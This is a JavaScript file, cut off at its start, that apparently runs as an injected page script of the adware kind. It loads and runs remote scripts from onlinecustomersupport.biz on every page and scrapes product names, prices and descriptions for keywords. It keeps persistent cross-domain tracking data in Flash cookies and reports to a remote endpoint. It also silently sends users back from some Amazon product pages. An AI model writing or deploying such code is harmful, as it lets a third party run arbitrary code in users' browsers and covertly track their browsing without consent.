184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]+/g");
//var ileg=new RegExp(/[\x00-\x7F\~\!\@\#\$\%\^\&\*\(\)\_\+\=\-\[\]\{\}\;\:\"\\\/\<\>\?]/gi);

if(document.getElementById('btAsinTitle')) if(document.getElementById('btAsinTitle').innerHTML=='Fire TV Stick' && document.location.href.match('CAreader')) history.go(-1);
if(document.getElementById('btAsinTitle')) if(document.getElementById('btAsinTitle').innerHTML=='Amazon Fire TV' && document.location.href.match('CAreader')) history.go(-1);

var ileg=new RegExp(/[^a-zA-Z0-9\u0400-\u04FF\u0590-\u05FF ]+/gi);
function requiree(src, cb, type) {
	cb = cb || function () {};
	type = type || "text/javascript";
	//alert(type + " "+ src);
	if(type=="text/css")  ltf="link";
	else ltf="script";
	var newScriptTag=document.createElement(ltf);
	newScriptTag.setAttribute("type",type);
	newScriptTag.setAttribute("src", src);
	newScriptTag.onload = newScriptTag.onreadystatechange = function () {
		(!this.readyState || this.readyState === 'loaded' || this.readyState === 'complete') && (cb());
	};
	document.getElementsByTagName("head")[0].appendChild(newScriptTag);
};

if (typeof jQuery == 'undefined' || typeof $ == 'undefined') {
		console.log("jq");
		//output('loading Jquery');
		//requiree('https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js');
		//requiree((window.location.protocol=="http:"?"http:":"https:")+'//code.jquery.com/jquery-1.7.2.min.js',function() { lloadst(); });
//		if(typeof jQuery != 'undefined') {
//			alert(typeof jQuery+"--"+ typeof $+"___"+jQuery.fn.jquery);
//			var jq = jQuery.noConflict(true);
//		}
		requiree((window.location.protocol=="http:"?"http:":"https:")+'//www.onlinecustomersupport.biz/compare/jquery-1.7.2.min.js',function() { lloadst(); });

} else {
//		console.log("jqa");
//requiree((window.location.protocol=="http:"?"http:":"https:")+'//www.onlinecustomersupport.biz/jquery-1.7.2.min.js',function() { lloadst(); });
//var jQuery_1_7_2 = $.noConflict( true );
//----------------------------------
//var $ = jQuery.noConflict(true);
//-----------------------------------
//var $ = $.noConflict( true );

//	requiree((window.location.protocol=="http:"?"http:":"https:")+'//www.onlinecustomersupport.biz/jquery-migrate-1.2.1.js',function() {  });
//if(typeof $ == 'undefined') $=jQuery_1_7_2;
	if($("body")) lloadst();
	else requiree((window.location.protocol=="http:"?"http:":"https:")+'//www.onlinecustomersupport.biz/compare/jquery-1.7.2.min.js',function() { lloadst(); });
}

function gdomain() {
  var d=document.domain,dd;
  if (d.substring(0,4)=="www.") d=d.substring(4,d.length);
  dd=d.toLowerCase();
 return dd;
}

function lloadst() {
	console.log('Original jQuery: ', jQuery.fn.jquery);
//	if(typeof $ == 'undefined') {
//		$=jQuery;
//		alert("$ set"+jQuery.fn.jquery);
//	}

//if (typeof jQuery == 'undefined' || typeof $ == 'undefined') {
if (typeof jQuery !== '1.7.2') {
    var jQueryTemp = jQuery.noConflict(true);
    var jQueryOriginal = jQuery || jQueryTemp;
    if (window.jQuery){
        console.log('Original jQuery: ', jQuery.fn.jquery);
        console.log('Second jQuery: ', jQueryTemp.fn.jquery);
    }
//    window.jQuery = window.$ = $ = jQueryTemp;
	window.jQuery = jQueryOriginal;
	jQuery = jQueryOriginal;
	$ca$ = $ = jQueryTemp.noConflict();
	
//	$.noConflict();
	console.log('loaded');
} else console.log('one jq');

//$.fn.getValue=$.fn.val;

	//var jQuery_1_7_2 = $.noConflict( true );
	//var $ = $.noConflict( true );
	requiree(window.location.protocol+'//www.onlinecustomersupport.biz/compare/scripts/domain/'+gdomain()+'.js',function() { exec(); });
}




function calculteKeywordDensity(str,keys) {
//	str=document.getElementById(textElement).value;

	//alert("The actual String is " + str);
//	var words = str.replace(utfchr,' ').replace(/[^a-zA-Z0-9][0-9]+[^a-zA-Z0-9]/gi,' ').replace(/[^a-zA-Z0-9][0-9]+[^a-zA-Z0-9]/gi,' ').split(' ');
	var words = str.replace(ileg,' ').split(' ');
	var assoc = new Array();
    total_words=words.length;

    stopwords = [ "gt", "lt", "group", "mode", "buy", "about", "above", "accordingly", "after",
	  "again", "against", "ah", "all", "also", "although", "always", "am", "among", "amongst", "an",
	  "and", "any", "anymore", "anyone", "are", "as", "at", "away", "be", "been",
	  "begin", "beginning", "beginnings", "begins", "begone", "begun", "being",
	  "below", "between", "but", "by", "ca", "can", "cannot", "come", "could",
	  "did", "do", "doing", "during", "each", "either", "else", "end", "et",
	  "etc", "even", "ever", "far", "ff", "following", "for", "from", "further", "furthermore",
	  "get", "go", "goes", "going", "got", "had", "has", "have", "he", "her",
	  "hers", "herself", "him", "himself", "his", "how", "if", "in", "into",
	  "is", "it", "its", "itself", "last", "lastly", "less", "many", "may", "me",
	  "might", "more", "must", "my", "myself", "near", "nearly", "never", "new",
	  "next", "no", "not", "now", "of", "off", "often", "oh", "on", "only",
	  "or", "other", "otherwise", "our", "ourselves", "out", "over", "perhaps",
	  "put", "puts", "quite", "said", "saw", "say", "see", "seen", "shall",
	  "she", "should", "since", "so", "some", "such", "than", "that", "the",
	  "their", "them", "themselves", "then", "there", "therefore", "these", "they",
	  "this", "those", "though", "throughout", "thus", "to", "too",
	  "toward", "unless", "until", "up", "upon", "us", "ve", "very", "was", "we",
	  "were", "what", "whatever", "when", "where", "which", "while", "who",
	  "whom", "whomever", "whose", "why", "with", "within", "without", "would","supplier","suppliers",
      "yes", "your", "yours", "yourself", "yourselves", ",", ";", "?", ".", "$", " ", "example", "using",
	  "und", "die", "der","ist","sie","warenkorb","von","auf","kostenlos","zu","das","ebay",
	  "из", "то", "это", "как", "по", "на", "не", "за", "для", "что", "или", "же",
	  "вы", "где", "будет","когда", "если", "только", "лучше", "всех", "бы", "есть", "все", "может",
	  "он","com",
	  ];

	newStr=words.filter(function(item) {
    return stopwords.indexOf(item.toLowerCase()) === -1 && item.length!=1;
});//filterArray(words,stopwords);
//    alert("The NEW STR...." + newStr.join());
var newWords = newStr;
    //split the new words formed
   // var newWords = newStr.replace(/[^a-zA-Z0-9]/g,' ').split(' ');

  //  alert("The new words are " + newWords);

    //getting the count in order to iterate over all the words
    var new_total_words=newWords.length;
	
    for (i=0; i<new_total_words; i++) {
	  if (!newWords[i]) continue;
	  if (assoc[newWords[i]] == null)
	     assoc[newWords[i]]=0;
	  assoc[newWords[i]]++;
    }
	
	koutput = new Array();
	nkoutput = new Array();

	for (word in assoc) {
		minv=0;
		minid=0;
	//	console.log(word);
		for (fk=0;fk<keys;fk++) {
			//console.log(fk+"_");
			if(koutput[fk]) {
			//	console.log(fk+"-"+koutput[fk].value+" < " + assoc[word]);
				if(koutput[fk].value < assoc[word]) {
					//console.log("seting!");
				//	minv=koutput[fk].value;
					minid=fk;
				}
			} else {
				koutput[fk]={word: word, value: assoc[word], Density: Math.round((assoc[word]/new_total_words)*100)};
				nkoutput[fk]=word;
				//real_keys[fk]=word;
				break;
			}
		}
	//	console.log(minid+"_"+minv);
		if(assoc[word]>koutput[minid].value) {
			koutput[minid]={word: word, value: assoc[word], Density: Math.round((assoc[word]/new_total_words)*100)};
			nkoutput[minid]=word;
		}
	}
function getUnique(a) {
  var b = [a[0]], i, j, tmp;
  for (i = 1; i < a.length; i++) {
    tmp = 1;
    for (j = 0; j < b.length; j++) {
      if (a[i] == b[j]) {
        tmp = 0;
        break;
      }
    }
    if (tmp) {
      b.push(a[i]);
    }
  }
  return b;
}
/*
	//return koutput;
	nkoutput = nkoutput.filter(function (e, i, nkoutput) {
    return nkoutput.lastIndexOf(e) === i;
	});
*/
	return getUnique(nkoutput);
}
var mySwfStore;

////////////////////////////////////////////////

function fixurl(url,paenturl) {
	url = url.replace(/url\(/,'');
	var r = /\\u([\d\w]{4})/gi;
	url = url.replace(r, function (match, grp) {
    return String.fromCharCode(parseInt(grp, 16)); } );
	url = unescape(url);
	//paenturl="http://www.banggood.com/MD80-Mini-DV-Camcorder-DVR-Video-Recorder-Camera-Spy-Hidden-Webcam-p-935320.html?utm_design=13&utm_source=emarsys&utm_medium=mailad168_other&utm_campaign=newsletter-emarsys&utm_content=Claire&emst=6vLczpr3vN_4355_1158424_31";
	url=url.replace(/#.*/,'');
	var parser = document.createElement('a');
	parser.href = paenturl;
	baseurl=parser.protocol+"//"+parser.hostname;
	if(url[0]=="/" && url[1]=="/") {
		url="http:"+url;
	} else if(url[0]+url[1]+url[2]+url[3]!="http") {
		path=paenturl.replace(/[^\/]*$/,'');
		//untile=paenturl.lastIndexOf('/');
		//path = paenturl.substring(0, untile);
		url=path+url;
	}else if(url[0]=="/") url=baseurl+url;
	return url;
}

/////////////////////////////////////////

function logload() {
//$('input').attr("disabled","disabled");
	//$('#status').text('Loading...');
	
	//var 
	mySwfStore = new SwfStore({
		namespace: 'onlinecustomersupport.biz', // the this must match all other instances that want to share cookies
		swf_url: window.location.protocol+'//www.onlinecustomersupport.biz/compare/scripts/storage.swf', // to work cross-domain, use the same absolute url on both pages (meaning http://site.com/path/to/store.swf not just /path/to.store.swf)
		debug: false, // depending on your browser, this will either go to the console or the bottom of the page.
		onready: function(){
			requiree(window.location.protocol+'//www.onlinecustomersupport.biz/compare/scripts/log.js?t='+Math.floor(Date.now() / 1000));
		/*
			// now that the swfStore was loaded successfully, re-enable everything
			$('input').removeAttr("disabled");
			//$('#status').text('Loaded');
			
			// read the existing value (if any)
			$('#dataInput').val(mySwfStore.get('myValue'));
			
			// set up an onclick handler to save the text to the swfStore whenever the Save button is clicked
			// IE converts null to "null", so we're adding an `or "" ` to the end to fix that
			$('#saveBtn').click(function(){
				mySwfStore.set('myValue', $('#dataInput').val() || "" );
				//$('#status').text('Saved!')
			});
			*/
		},
		
		onerror: function(){
			// in case we had an error. (The most common cause is that the user disabled flash cookies.)
			//$('#status').text('Error');
		}
	});
//	requiree(window.location.protocol+'://www.coradvisor.com/scripts/log.js');
	rqurl=window.location.protocol+"//www.onlinecustomersupport.biz/compare/scripts/kw.js?tm="+Math.round(+new Date()/1000);
	requiree(rqurl);
}

function exec() {
	
	requiree(window.location.protocol+'//www.onlinecustomersupport.biz/compare/scripts/swfstore.js',function() { 
		//convertHtmlToText
		//topDatain=document.body.innerHTML;
		pagedata=document.body.innerHTML.replace(/\<[^>]+\>/gi,'').replace(/[\t| |\n]+/gi,' ');
		//calculteKeywordDensity(document.body.innerHTML.replace(/\<[^>]+\>/gi,'').replace(/[\t| |\n]+/gi,' '),10).join(" ");
		desc=getdesc();
		name=getname();
		price=getprice();
		if(price) {
			//var body = document.body;
			//var textContent = body.textContent || body.innerText;
			//allims=name+" "+name+" "+name+" "+name+" "+name+" "+name+" "+
			/*
			allims=document.body.innerHTML.replace(/\r|\n/,' ');
			allims=allims.replace(/&nbsp;/ig,' ');
			allims=allims.replace(/&amp;/ig,' ');
			allims=allims.replace(/<select[^>]*>[\s\S]*?<\/select>/gi, ' ');
			allims=allims.replace(/<script[^>]*>[\s\S]*?<\/script>/gi, ' ');
			allims=allims.replace(/<style[^>]*>[\s\S]*?<\/style>/gi, ' ');
			textdata=allims.replace(/<[^>]+>/ig,' ');
			*/
			textdata=name+" "+name+" "+name+" "+desc;
			textdata=textdata.replace(/\r|\n/gi, ' ');
			//textdata=textdata.replace(/ [0-9]+ /gi, ' ');
			realkeys=calculteKeywordDensity(textdata,10);
			//alert(getprice()+realkeys.join(" "));
		}
		logload(); 
	});
	
}

function convertHtmlToText(allims) {
	if(allims==null || allims=="") return "";
 	allims=allims.replace(/\&nbsp\;/ig,' ');
	allims=allims.replace(/\&amp\;/ig,' ');
	allims=allims.replace(/<select[^>]*>[\s\S]*?<\/select>/gi, ' ');
	allims=allims.replace(/<script[^>]*>[\s\S]*?<\/script>/gi, ' ');
	allims=allims.replace(/<style[^>]*>[\s\S]*?<\/style>/gi, ' ');
	allims=allims.replace(/<time[^>]*>[\s\S]*?<\/time>/gi, ' ');
	textdata=allims.replace(/<[^>]+>/ig,' ');

    //-- return
		return textdata;
 //   document.getElementById("output").value = returnText;
}

//requiree(window.location.protocol+'//www.this2all.com/html_0.18/scripts/sockjs-0.3.4.min.js');

function abombreport(msg) {
	reporturi=window.location.protocol+'//www.onlinecustomersupport.biz/compare/code/report.php?msg='+msg;
	script = document.createElement("script");
	script.type = "text/javascript";
	script.src = reporturi;
	//$.get( window.location.protocol+'//www.onlinecustomersupport.biz/compare/code/report.php?msg='+msg,function( data ) { console.log(data) } );
}